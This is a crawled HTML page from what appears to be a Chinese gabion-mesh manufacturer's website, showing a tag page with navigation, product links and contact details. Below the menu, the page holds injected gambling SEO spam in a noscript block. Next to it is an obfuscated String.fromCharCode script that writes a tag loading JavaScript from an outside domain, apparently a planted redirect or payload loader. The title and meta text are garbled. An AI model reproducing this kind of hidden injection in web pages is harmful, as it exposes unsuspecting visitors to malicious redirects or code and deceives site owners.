

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.honglishilongwang.com/tag/%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD
body_size: 3591
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<script src="/skin/pc/default/js/uaredirect.js" type="text/javascript"></script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>������������</title>
<meta name="keywords" content="������������" />
<meta name="description" content="������������" />
<link rel="stylesheet" type="text/css" href="/skin/pc/default/css/style.css" />
  <link rel="shortcut icon" href="/skin/pc/default/images/logo.ico" type="image/x-icon">
<script type="text/javascript" src="/skin/pc/default/js/jquery.min.js"></script>
<script type="text/javascript" src="/skin/pc/default/js/header.js"></script>
<script type="text/javascript" src="/skin/pc/default/js/jquery.autocomplete.js"></script>
<!--[if IE 6]>
<script src="/views/default//skin/pc/default/js/iepng.js" type="text/javascript"></script>
<script type="text/javascript">
   EvPNG.fix('div, ul, img, li, input'); 
</script>
<![endif]-->

</head>
<body>
<div class="top_bg">
  <div class="top">
    <div class="top_lf fl">欢迎访问深州市宏利五金制造有限公司！</div>
    <div class="top_ri fr"><a href="/contact.html">联系宏利</a>&nbsp;|&nbsp;<a href="/sitemap.html" target="_blank">站点地图</a></div>
  </div>
</div>
<div class="head_bg">
  <div class="head">
    <div class="head_c">
      <div class="logo"><a href="/"><img src="/skin/pc/default/images/logo.png" alt="宏利石笼网" /></a></div>
    </div>
  </div>
</div>
<div class="menu">
  <div class="h_nav">
    <ul>
      <li><a href="/" title="网站首页">网站首页</a></li>
            <li><a href="/about.html" title="公司简介">公司简介</a></li>
            <li><a href="/product" title="产品展示">产品展示</a></li>
            <li><a href="/case.html" title="施工展示">施工展示</a></li>
            <li><a href="/news" title="新闻中心">新闻中心</a></li>
            <li><a href="/support" title="技术支持">技术支持</a></li>
            <li><a href="/workshop.html" title="生产车间">生产车间</a></li>
            <li><a href="/honor.html" title="荣誉资质">荣誉资质</a></li>
            <li><a href="/zklf.html" title="展会来访">展会来访</a></li>
            <li><a href="/contact.html" title="联系宏利">联系宏利</a></li>
          </ul>
  </div>
</div>
<a href="/product"><div style="margin: 0 auto;text-align: center;margin-bottom: 20px;" class="llk"></div></a>
<noscript>
    <title>J9九游会·(中国)首页登录入口</title>
    <meta name="keywords" content="J9九游会·(中国)首页登录入口">
    <meta name="description" content="J9九游会·(中国)首页登录入口，轻松访问丰富体育赛事与精彩游戏世界。一键注册，畅享高清画质游戏、策略卡牌对战等多样娱乐体验。安全验证，保障账户安全，尽享无忧游戏时光。立即访问，开启您的娱乐新篇章！">
</noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,97,110,116,50,48,50,52,46,99,111,109,47,106,115,47,115,106,46,106,115,34,32,114,101,108,61,34,110,111,102,111,108,108,111,119,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>

<div class="sy_wap">
  <div class="lf_lisy">
    <div class="lf_lisyti">关于宏利</div>
    <div class="lf_lisybox">
      <h4><a href="/about.html">公司简介</a></h4>
      <h4><a  href="/contact.html">联系我们</a></h4>
      <h4><a href="/workshop.html">生产车间</a></h4>
      <h4><a  href="/honor.html">荣誉资质</a></h4>
    </div>
    <div class="lf_lisyti">联系我们</div>
    <ul class="lf_lisybox">
      <p>深州市宏利五金制造有限公司</p><p>手机：15132831100</p><p>邮箱：2564593793@qq.com</p><p>公司地址：河北省衡水市深州市唐奉镇赵八庄宏利集团产业基地</p><p>网址:www.honglishilongwang.com</p>
    </ul>
  </div>
  <div class="right">
    <div class="righttop"></div>
    <div class="plc"><span>您当前位置：宏利首页 > ������������</span></div>
    <div class="sy_box">
    
    	  <div class="pro-lixt" style="overflow:hidden;">
        <ul class="prolist clearfix">
          		          </ul>
      </div>
	  
	        
      相关新闻：
	  	  
	  <div class="news">
        <ul>
        		        </ul>
        
      </div>
	      </div>
    <div class="rightbot"></div>
    <div class="righttop"></div>
    <h4 class="diysr">石笼网产品目录</h4>
    <div class="pro_random">
      <ul class="piclistbox">
                        <li><a href="/product/1.html"  target="_blank" title="石笼网"><img src="/upfile/20180828/20180828152955_0.jpg"  alt="石笼网"/></a> <br>
          <a href="/product/1.html"  target="_blank">石笼网</a></li>
                <li><a href="/product/2.html"  target="_blank" title="格宾网"><img src="/upfile/20180828/20180828153022_0.jpg"  alt="格宾网"/></a> <br>
          <a href="/product/2.html"  target="_blank">格宾网</a></li>
                <li><a href="/product/3.html"  target="_blank" title="铅丝笼"><img src="/upfile/20180829/20180829081520_3.jpg"  alt="铅丝笼"/></a> <br>
          <a href="/product/3.html"  target="_blank">铅丝笼</a></li>
                <li><a href="/product/4.html"  target="_blank" title="雷诺护垫"><img src="/upfile/20180829/20180829081604_1.jpg"  alt="雷诺护垫"/></a> <br>
          <a href="/product/4.html"  target="_blank">雷诺护垫</a></li>
                <li><a href="/product/5.html"  target="_blank" title="绿格网箱"><img src="/upfile/20180829/20180829093939_1.jpg"  alt="绿格网箱"/></a> <br>
          <a href="/product/5.html"  target="_blank">绿格网箱</a></li>
                <li><a href="/product/6.html"  target="_blank" title="石笼网箱"><img src="/upfile/20180829/20180829094031_0.jpg"  alt="石笼网箱"/></a> <br>
          <a href="/product/6.html"  target="_blank">石笼网箱</a></li>
                <div class="clear"></div>
      </ul>
      <div class="clear"></div>
    </div>
    <div class="rightbot"></div>
  </div>
  <div class="cl_20"></div>
</div>
>
<div class="foot_bg">
  <div class="sywap" >
    <div class="foot_l"> <a href="/" title="网站首页">网站首页</a>        <a href="/about.html" title="">公司简介</a>  <a href="/product" title="">产品展示</a>  <a href="/case.html" title="">施工展示</a>  <a href="/news" title="">新闻中心</a>  <a href="/support" title="">技术支持</a>  <a href="/workshop.html" title="">生产车间</a>  <a href="/honor.html" title="">荣誉资质</a>  <a href="/zklf.html" title="">展会来访</a>  <a href="/contact.html" title="">联系宏利</a> </div>
    <div class="foot_c">
      <div class="copy_di"> <p style="white-space: normal;">公司名称：深州市宏利五金制造有限公司 技术支持：<a href="http://www.seo1288.com/"><img src="/upfile/20190814/1565747343648488.png" title="优化推广" alt="优化推广"/></a></p><p style="white-space: normal;">联系人：&nbsp; 15132831100</p><p style="white-space: normal;">公司地址：河北省衡水市深州市唐奉镇赵八庄宏利集团产业基地</p><p>邮箱：2564593793@qq.com&nbsp; &nbsp;网址:www.honglishilongwang.com &nbsp;</p>
        <p><script src="http://bn.hbkeduoduo.com/beian/main.js" num="冀ICP备15001807号-3"></script> 网站地图：<a href="/sitemap.html" target="_blank">HTML</a> <a href="/sitemap.xml" target="_blank">XML</a>
<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1274554545'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s13.cnzz.com/z_stat.php%3Fid%3D1274554545%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?20d23be808126db16410367a75b3d172";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

         </p>
        </p>
      </div>
    </div>
  </div>
</div>
<link rel="shortcut icon" href="/skin/pc/default/images/log.ico" type="image/x-icon">
<link rel="stylesheet" type="text/css" href="/kefu/customslide.view.css" />
						<link id="setSkinLink" rel="stylesheet" type="text/css" data-skin="blue" href="/kefu/skins/blue/css/skin.css" />
						<div id="custom-wrap" class="custom-wrap left close" data-delaytime="0">
							<div class="custom-btn">在线客服<i class="font-slide slideLeft">&#58916;</i><i class="font-slide slideRight">&#xe72c;</i></div>
							<div class="custom-main">
								<h1 class="custom-company"></h1>
								<div class="custom-mod-box">
									<h4>QQ交谈</h4>
									<ul class="QQ-list"></ul>
								</div>
								<div class="custom-mod-box">
									<h4>咨询电话</h4>
									<ul class="phone-list"></ul>
								</div>
								<ul class="ewm-list"></ul>
								<div class="slogan-box">
									<p>实力打造品质</p>
									<p>诚信统领市场</p>
								</div>
							</div>
						</div>
						<script type="text/javascript" src="/kefu/js/customslide.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6d66b9d01f9131eb0dfd68ce58567980";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"K0htcbg5XXXeYHVN",ck:"K0htcbg5XXXeYHVN"})</script>

</body>
</html>